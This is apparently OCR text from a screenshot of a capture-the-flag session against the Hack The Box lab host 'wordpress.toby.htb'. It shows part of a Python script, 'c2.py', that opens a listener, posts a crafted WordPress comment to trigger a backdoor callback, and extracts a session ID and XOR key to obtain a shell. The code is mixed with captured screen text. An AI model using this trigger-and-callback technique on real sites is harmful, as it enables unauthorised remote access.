 parrot (finished stacked) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System Fri Oct 8, 14:16
Capturing from tun0 (as superuser)
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
tun0: <live capture in progress>
Parrot Terminal
File Edit View Search Terminal Help
if len(sys.argv) != 3:
    print(f"Get shell from wordpress.toby.htb\n\n{sys.argv[0]} LHOST LPORT")
    sys.exit()
ip = sys.argv[1]
port = sys.argv[2]
OBY'S BLOG!
# set up listener
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
site
s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
s.bind(('0.0.0.0',20053))
s.listen(1)
# trigger connection
#try:
requests.post('http://wordpress.toby.htb/wp-comments-post.php',
    data = {"comment": "746f627910.10.14.6:00", "author": "0xdf",
        "email": "help@toby.htb", "url": "http://test.toby.htb/",
        "wp-comment-cookies-consent": "yes", "submit": "Post Comment",
        "comment_post_ID": "5", "comment_parent": "0"},
    timeout = 0.5)
#except requests.exceptions.Timeout:
#    pass
# accept and request shell
c, address = s.accept()
print(f'[+] Connection from {address[0]}')
data = c.recv(1024)
guid, hex_msg = data.split(b'|')
print(f'[*] Session ID: {guid}')
msg = unhexlify(hex_msg.strip())
xor_msg = unhexlify(msg.split(b':')[-1])
xor_chr = xor_msg.split(b'_')[2]
assert(len(xor_chr) == 1)
No Packets Profile: Default
print(f'[*] XOR key: {xor_chr.decode()}')
c2.py 29,17 36%
"c2.py" 58L, 1576C written
10.10.14.6 0:bash 1:bash 2:vimZ 3:bash- 4:vim*Z "parrot" 14:16 08-Oct-21
Menu [Burp Suite Community ... [Parrot Terminal] Parrot Terminal Toby's Blog! – Just a... (as superuser) (as superuser)
Right Ctrl